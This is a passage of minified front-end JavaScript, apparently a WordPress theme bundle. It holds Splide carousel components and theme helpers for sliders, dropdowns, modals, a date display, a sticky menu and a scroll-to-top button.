S(){o.destroy(),nt(g,r),i?(J(h?[m,y]:g),m=y=null):W([m,y],gn)}function L(t){f.go(t,!0)}function x(t){return V('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Vn+'" viewBox="0 0 '+Zn+" "+Zn+'" width="'+Zn+'" height="'+Zn+'" focusable="false"><path d="'+(e.arrowPath||Qn)+'" />')}function k(){if(m&&y){var n=t.index,e=f.getPrev(),i=f.getNext(),r=e>-1&&n<e?l.last:l.prev,o=i>-1&&n>i?l.first:l.next;m.disabled=e<0,y.disabled=i<0,B(m,an,r),B(y,an,o),a("arrows:updated",m,y,e,i)}}return{arrows:b,mount:w,destroy:S,update:k}},Autoplay:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.emit,c=Ut(e.interval,t.go.bind(t,">"),(function(t){var n=d.bar;n&&X(n,"width",100*t+"%"),a("autoplay:playing",t)})),l=c.isPaused,d=n.Elements,f=n.Elements,v=f.root,h=f.toggle,p=e.autoplay,g="pause"===p;function m(){l()&&n.Slides.isEnough()&&(c.start(!e.resetProgress),r=i=g=!1,w(),a(Ft))}function y(t){void 0===t&&(t=!0),g=!!t,w(),l()||(c.pause(),a(Rt))}function b(){g||(i||r?y(!1):m())}function w(){h&&(D(h,Nn,!g),B(h,an,e.i18n[g?"play":"pause"]))}function E(t){var i=n.Slides.getAt(t);c.set(i&&+Y(i.slide,te)||e.interval)}return{mount:function(){p&&(!function(){e.pauseOnHover&&s(v,"mouseenter mouseleave",(function(t){i="mouseenter"===t.type,b()}));e.pauseOnFocus&&s(v,"focusin focusout",(function(t){r="focusin"===t.type,b()}));h&&s(h,"click",(function(){g?m():y(!0)}));u([Lt,zt,_t],c.rewind),u(Lt,E)}(),h&&B(h,on,d.track.id),g||m(),w())},destroy:c.cancel,play:m,pause:y,isPaused:l}},Cover:function(t,n,e){var i=Gt(t).on;function r(t){n.Slides.forEach((function(n){var e=N(n.container||n.slide,"img");e&&e.src&&o(t,e,n)}))}function o(t,n,e){e.style("background",t?'center/cover no-repeat url("'+n.src+'")':"",!0),G(n,t?"none":"")}return{mount:function(){e.cover&&(i(Wt,v(o,!0)),i([Et,Mt,_t],v(r,!0)))},destroy:v(r,!1)}},Scroll:function(t,n,e){var i,r,o=Gt(t),s=o.on,c=o.emit,l=t.state.set,d=n.Move,f=d.getPosition,h=d.getLimit,p=d.exceededLimit,g=d.translate,m=t.is(Yn),y=1;function b(t,e,o,u,s){var h=f();if(S(),o&&(!m||!p())){var g=n.Layout.sliderSize(),b=pt(t)*g*ct(dt(t)/g)||0;t=d.toPosition(n.Controller.toDest(t%g))+b}var L=ft(h,t,1);y=1,e=L?0:e||at(dt(t-h)/1.5,800),r=u,i=Ut(e,w,v(E,h,t,s),1),l(a),c(zt),i.start()}function w(){l(u),r&&r(),c(Nt)}function E(t,n,i,o){var u,s,a=f(),c=(t+(n-t)*(u=o,(s=e.easingFunc)?s(u):1-Math.pow(1-u,4))-a)*y;g(a+c),m&&!i&&p()&&(y*=.6,dt(c)<10&&b(h(p(!0)),600,!1,r,!0))}function S(){i&&i.cancel()}function L(){i&&!i.isPaused()&&(S(),w())}return{mount:function(){s(Lt,S),s([Mt,_t],L)},destroy:S,scroll:b,cancel:L}},Drag:function(t,n,e){var i,r,o,c,l,d,f,v,h=Gt(t),g=h.on,m=h.emit,b=h.bind,w=h.unbind,E=t.state,S=n.Move,L=n.Scroll,x=n.Controller,k=n.Elements.track,A=n.Media.reduce,C=n.Direction,P=C.resolve,D=C.orient,_=S.getPosition,M=S.exceededLimit,O=!1;function z(){var t=e.drag;G(!t),c="free"===t}function N(t){if(d=!1,!f){var n=X(t);i=t.target,r=e.noDrag,T(i,"."+_n+", ."+An)||r&&T(i,r)||!n&&t.button||(x.isBusy()?Q(t,!0):(v=n?k:window,l=E.is([s,a]),o=null,b(v,Gn,I,ne),b(v,Un,q,ne),S.cancel(),L.cancel(),F(t)))}var i,r}function I(n){if(E.is(6)||(E.set(6),m("drag")),n.cancelable)if(l){S.translate(i+R(n)/(O&&t.is(Yn)?5:1));var r=W(n)>200,o=O!==(O=M());(r||o)&&F(n),d=!0,m("dragging"),Q(n)}else(function(t){return dt(R(t))>dt(R(t,!0))})(n)&&(l=function(t){var n=e.dragMinThreshold,i=y(n),r=i&&n.mouse||0,o=(i?n.touch:+n)||10;return dt(R(t))>(X(t)?o:r)}(n),Q(n))}function q(i){E.is(6)&&(E.set(u),m("dragged")),l&&(!function(i){var r=function(n){if(t.is($n)||!O){var e=W(n);if(e&&e<200)return R(n)/e}return 0}(i),o=function(t){return _()+pt(t)*st(dt(t)*(e.flickPower||600),c?1/0:n.Layout.listSize()*(e.flickMaxPages||1))}(r),u=e.rewind&&e.rewindByDrag;A(!1),c?x.scroll(o,0,e.snap):t.is(Kn)?x.go(D(pt(r))<0?u?"<":"-":u?">":"+"):t.is(Yn)&&O&&u?x.go(M(!0)?">":"<"):x.go(x.toDest(o),!0);A(!0)}(i),Q(i)),w(v,Gn,I),w(v,Un,q),l=!1}function j(t){!f&&d&&Q(t,!0)}function F(t){o=r,r=t,i=_()}function R(t,n){return H(t,n)-H(B(t),n)}function W(t){return et(t)-et(B(t))}function B(t){return r===t&&o||r}function H(t,n){return(X(t)?t.changedTouches[0]:t)["page"+P(n?"Y":"X")]}function X(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function G(t){f=t}return{mount:function(){b(k,Gn,p,ne),b(k,Un,p,ne),b(k,Xn,N,ne),b(k,"click",j,{capture:!0}),b(k,"dragstart",Q),g([Et,Mt],z)},disable:G,isDragging:function(){return l}}},Keyboard:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.unbind,c=t.root,l=n.Direction.resolve;function d(){var t=e.keyboard;t&&(i="global"===t?window:c,s(i,re,p))}function f(){a(i,re)}function v(){var t=r;r=!0,h((function(){r=t}))}function p(n){if(!r){var e=ie(n);e===l($t)?t.go("<"):e===l(Kt)&&t.go(">")}}return{mount:function(){d(),u(Mt,f),u(Mt,d),u(Lt,v)},destroy:f,disable:function(t){r=t}}},LazyLoad:function(t,n,e){var i=Gt(t),r=i.on,o=i.off,u=i.bind,s=i.emit,a="sequential"===e.lazyLoad,c=[xt,Nt],l=[];function f(){d(l),n.Slides.forEach((function(t){tt(t.slide,se).forEach((function(n){var i=Y(n,oe),r=Y(n,ue);if(i!==n.src||r!==n.srcset){var o=e.classes.spinner,u=n.parentElement,s=N(u,"."+o)||H("span",o,u);l.push([n,t,s]),n.src||G(n,"none")}}))})),a?m():(o(c),r(c,h),h())}function h(){(l=l.filter((function(n){var i=e.perPage*((e.preloadPages||1)+1)-1;return!n[1].isWithin(t.index,i)||p(n)}))).length||o(c)}function p(t){var n=t[0];_(t[1].slide,Fn),u(n,"load error",v(g,t)),B(n,"src",Y(n,oe)),B(n,"srcset",Y(n,ue)),W(n,oe),W(n,ue)}function g(t,n){var e=t[0],i=t[1];nt(i.slide,Fn),"error"!==n.type&&(J(t[2]),G(e,""),s(Wt,e,i),s(Ot)),a&&m()}function m(){l.length&&p(l.shift())}return{mount:function(){e.lazyLoad&&(f(),r(_t,f))},destroy:v(d,l),check:h}},Pagination:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.emit,a=o.bind,c=n.Slides,l=n.Elements,h=n.Controller,p=h.hasFocus,g=h.getIndex,m=h.go,y=n.Direction.resolve,b=l.pagination,w=[];function E(){i&&(J(b?f(i.children):i),nt(i,r),d(w),i=null),o.destroy()}function S(t){m(">"+t,!0)}function L(t,n){var e=w.length,i=ie(n),r=x(),o=-1;i===y(Kt,!1,r)?o=++t%e:i===y($t,!1,r)?o=(--t+e)%e:"Home"===i?o=0:"End"===i&&(o=e-1);var u=w[o];u&&(U(u.button),m(">"+o),Q(n,!0))}function x(){return e.paginationDirection||e.direction}function k(t){return w[h.toPage(t)]}function A(){var t=k(g(!0)),n=k(g());if(t){var e=t.button;nt(e,Nn),W(e,sn),B(e,en,-1)}if(n){var r=n.button;_(r,Nn),B(r,sn,!0),B(r,en,"")}s("pagination:updated",{list:i,items:w},t,n)}return{items:w,mount:function n(){E(),u([Mt,_t,Xt],n);var o=e.pagination;b&&G(b,o?"":"none"),o&&(u([Lt,zt,Nt],A),function(){var n=t.length,o=e.classes,u=e.i18n,s=e.perPage,d=p()?h.getEnd()+1:lt(n/s);_(i=b||H("ul",o.pagination,l.track.parentElement),r=Dn+"--"+x()),B(i,nn,"tablist"),B(i,an,u.select),B(i,dn,x()===Qt?"vertical":"");for(var f=0;f<d;f++){var g=H("li",null,i),m=H("button",{class:o.page,type:"button"},g),y=c.getIn(f).map((function(t){return t.slide.id})),E=!p()&&s>1?u.pageX:u.slideX;a(m,"click",v(S,f)),e.paginationKeyboard&&a(m,"keydown",v(L,f)),B(g,nn,"presentation"),B(m,nn,"tab"),B(m,on,y.join(" ")),B(m,an,gt(E,f+1)),B(m,en,-1),w.push({li:g,button:m,page:f})}}(),A(),s("pagination:mounted",{list:i,items:w},k(t.index)))},destroy:E,getAt:k,update:A}},Sync:function(t,n,e){var i=e.isNavigation,r=e.slideFocus,o=[];function u(){var n,e;t.splides.forEach((function(n){n.isParent||(a(t,n.splide),a(n.splide,t))})),i&&(n=Gt(t),(e=n.on)(kt,l),e(Bt,f),e([Et,Mt],c),o.push(n),n.emit(jt,t.splides))}function s(){o.forEach((function(t){t.destroy()})),d(o)}function a(t,n){var e=Gt(t);e.on(Lt,(function(t,e,i){n.go(n.is($n)?i:t)})),o.push(e)}function c(){B(n.Elements.list,dn,e.direction===Qt?"vertical":"")}function l(n){t.go(n.index)}function f(t,n){C(ae,ie(n))&&(l(t),Q(n))}return{setup:v(n.Media.set,{slideFocus:S(r)?i:r},!0),mount:u,destroy:s,remount:function(){s(),u()}}},Wheel:function(t,n,e){var i=Gt(t).bind,r=0;function o(i){if(i.cancelable){var o=i.deltaY,u=o<0,a=et(i),c=e.wheelMinThreshold||0,l=e.wheelSleep||0;dt(o)>c&&a-r>l&&(t.go(u?"<":">"),r=a),function(i){return!e.releaseWheel||t.state.is(s)||-1!==n.Controller.getAdjacent(i)}(u)&&Q(i)}}return{mount:function(){e.wheel&&i(n.Elements.track,"wheel",o,ne)}}},Live:function(t,n,e){var i=Gt(t).on,r=n.Elements.track,o=e.live&&!e.isNavigation,u=H("span",Tn),s=Ut(90,v(a,!1));function a(t){B(r,hn,t),t?(M(r,u),s.start()):(J(u),s.cancel())}function c(t){o&&B(r,vn,t?"off":"polite")}return{mount:function(){o&&(c(!n.Autoplay.isPaused()),B(r,pn,!0),u.textContent="…",i(Ft,v(c,!0)),i(Rt,v(c,!1)),i([xt,Nt],v(a,!0)))},disable:c,destroy:function(){W(r,[vn,pn,hn]),J(u)}}}}),le={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Hn,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function de(t,n,e){var i=n.Slides;function r(){i.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Gt(t).on([Et,_t],r)},start:function(t,n){i.style("transition","opacity "+e.speed+"ms "+e.easing),h(n)},cancel:p}}function fe(t,n,e){var i,r=n.Move,o=n.Controller,u=n.Scroll,s=n.Elements.list,a=v(X,s,"transition");function c(){a(""),u.cancel()}return{mount:function(){Gt(t).bind(s,"transitionend",(function(t){t.target===s&&i&&(c(),i())}))},start:function(n,s){var c=r.toPosition(n,!0),l=r.getPosition(),d=function(n){var i=e.rewindSpeed;if(t.is(Yn)&&i){var r=o.getIndex(!0),u=o.getEnd();if(0===r&&n>=u||r>=u&&0===n)return i}return e.speed}(n);dt(c-l)>=1&&d>=1?e.useScroll?u.scroll(c,d,!1,s):(a("transform "+d+"ms "+e.easing),r.translate(c,!0),i=s):(r.jump(n),s())},cancel:c}}var ve=function(){function t(n,e){var i;this.event=Gt(),this.Components={},this.state=(i=o,{set:function(t){i=t},is:function(t){return C(k(t),i)}}),this.splides=[],this._o={},this._E={};var r=E(n)?Z(document,n):n;ut(r,r+" is invalid."),this.root=r,e=F({label:Y(r,an)||"",labelledby:Y(r,cn)||""},le,t.defaults,e||{});try{F(e,JSON.parse(Y(r,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(F({},e))}var n,e,r,s=t.prototype;return s.mount=function(t,n){var e=this,i=this.state,r=this.Components;return ut(i.is([o,c]),"Already mounted!"),i.set(o),this._C=r,this._T=n||this._T||(this.is(Kn)?de:fe),this._E=t||this._E,q(j({},ce,this._E,{Transition:this._T}),(function(t,n){var i=t(e,r,e._o);r[n]=i,i.setup&&i.setup()})),q(r,(function(t){t.mount&&t.mount()})),this.emit(Et),_(this.root,zn),i.set(u),this.emit(St),this},s.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},s.go=function(t){return this._C.Controller.go(t),this},s.on=function(t,n){return this.event.on(t,n),this},s.off=function(t){return this.event.off(t),this},s.emit=function(t){var n;return(n=this.event).emit.apply(n,[t].concat(f(arguments,1))),this},s.add=function(t,n){return this._C.Slides.add(t,n),this},s.remove=function(t){return this._C.Slides.remove(t),this},s.is=function(t){return this._o.type===t},s.refresh=function(){return this.emit(_t),this},s.destroy=function(t){void 0===t&&(t=!0);var n=this.event,e=this.state;return e.is(o)?Gt(this).on(St,this.destroy.bind(this,t)):(q(this._C,(function(n){n.destroy&&n.destroy(t)}),!0),n.emit(It),n.destroy(),t&&d(this.splides),e.set(c)),this},n=t,(e=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&i(n.prototype,e),r&&i(n,r),Object.defineProperty(n,"prototype",{writable:!1}),t}(),he=ve;he.defaults={},he.STATES=l;n().autoinit();var pe,ge;document.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){var t;null!==(t=document.querySelectorAll("[data-idtslide]"))&&t.forEach((function(t){if(t){var n=t.getAttribute("data-idtslide"),e=n?".idtslider-"+n:void 0,i=n?".idtsliderthumb-"+n:void 0,r=t.getAttribute("data-idtslidethumb");if(null!=e){var o=new he(e),u="";"haschild"===r&&null!=i&&(u=new he(i)),"haschild"===r&&null!=i&&o.sync(u),o.mount(),"haschild"===r&&null!=i&&u.mount()}}}))}),150)}),!1),function(){var t,n=document.querySelectorAll(".pjsclick-container"),e=function(){if(n[t].querySelectorAll(".pjsbtnclick").length>0){var e=n[t].querySelector(".pjsbtnclick");e.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault();var n=this.parentNode,i=n.querySelector(".pjs-dropdown");i.classList.toggle("active"),i.classList.contains("active")?e.classList.add("toggled-on"):e.classList.remove("toggled-on");var r=n.querySelector("#dropdown-container");document.addEventListener("click",(function(t){r===t.target||r.contains(t.target)||i.classList.contains("active")&&(i.classList.remove("active"),n.classList.remove("toggled-on"))}))}))}};for(t=0;t<n.length;t++)e()}(),null!==(pe=document.querySelectorAll(".pjsbtnclose"))&&pe.forEach((function(t){t.addEventListener("click",(function(n){n.stopPropagation(),n.preventDefault(),t.closest("div.pjsclose-element")&&(t.closest("div.pjsclose-element").style.display="none")}))})),null!==(ge=document.querySelectorAll("[data-modal]"))&&ge.forEach((function(t){t.addEventListener("click",(function(n){n.stopPropagation(),n.preventDefault();var e=document.getElementById(t.dataset.modal);e.style.display="block",e.querySelectorAll(".close-modal").forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),e.style.display="none"}))}))}))}));window.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){!function(){var t=document.querySelector(".pjs-top-date");if(null!==t){var n=Date.now();if(null!==t){var e=t.getAttribute("data-lang")||"en-US";if(null!==n){var i=new Intl.DateTimeFormat(e,{weekday:"long",day:"numeric",month:"long",year:"numeric"}).format(n);null!==i&&(t.innerHTML=i)}}}}()}),150)}));window.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){window.addEventListener("scroll",(function(){var t=document.querySelector(".site");document.body.scrollTop>5||document.documentElement.scrollTop>5?null!==t&&t.classList.add("sticky-menu"):null!==t&&t.classList.remove("sticky-menu");var n=document.querySelector(".pjs-ontop");document.body.scrollTop>85||document.documentElement.scrollTop>85?null!==n&&(n.style.display="block",document.querySelector(".pjs-ontop").addEventListener("click",(function(t){t.preventDefault(),window.scroll({top:0,left:0,behavior:"smooth"})}))):null!==n&&(n.style.display="none")}))}),100)}))}()}();